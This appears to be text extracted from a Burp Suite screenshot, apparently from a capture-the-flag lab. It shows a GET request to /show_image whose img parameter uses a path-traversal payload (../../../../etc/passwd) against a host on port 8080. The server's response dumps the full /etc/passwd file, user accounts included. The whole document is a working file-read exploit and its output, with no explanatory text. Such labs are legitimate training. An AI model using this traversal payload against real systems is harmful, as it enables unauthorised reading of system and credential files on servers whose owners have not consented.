 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.228.213:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Wed, 24 Jul 2024 17:42:22 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
Search
Done